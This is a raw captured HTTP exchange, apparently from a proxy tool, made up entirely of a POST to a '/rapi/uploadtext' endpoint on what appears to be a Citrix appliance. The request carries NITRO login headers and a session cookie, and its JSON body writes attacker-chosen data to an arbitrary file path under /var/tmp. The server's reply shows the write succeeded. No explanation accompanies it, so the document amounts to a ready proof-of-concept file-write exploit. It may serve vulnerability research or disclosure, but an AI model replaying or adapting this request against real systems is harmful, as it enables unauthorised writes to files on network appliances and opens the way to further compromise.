 Request
Raw Params Headers Hex
POST /rapi/uploadtext HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https:// menu/neo
DNT: 1
rand_key: 780002221.1594548641724288
X-NITRO-USER: henk
X-NITRO-PASS: henk
Connection: close
Cookie: startupapp=neo; is_cisco_platform=0; st_splitter=350px; SESSID=7cfd4f59ef2e78b857ac828f8653b4f2;
rdx_pagination_size=25%20Per%20Page
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 114
object={"uploadtext":{"filedir":false,"filedata":"data","filename":"/var/tmp/new_directory/this_will_be_removed"}}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 12 Jul 2020 10:16:28 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
X-XSS-Protection: 1; mode=block
Content-Security-Policy: default-src 'self'; style-src 'self' 'unsafe-inline' http://cdn.pendo.io https://data.pendo.io
https://pendo-static-5175857953112064.storage.googleapis.com; script-src 'self' 'unsafe-inline' 'unsafe-eval'
http://yui.yahooapis.com https://cis.citrix.com http://query.yahooapis.com https://cdn.pendo.io https://data.pendo.io
https://pendo-static-5175857953112064.storage.googleapis.com; connect-src 'self' http://cis.citrix.com
https://s3.amazonaws.com; img-src 'self' data: blob: http://cdn.pendo.io https://data.pendo.io
https://pendo-static-5175857953112064.storage.googleapis.com;
Content-Length: 34
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: application/json; charset=utf-8
{"errorcode":"0","message":"Done"}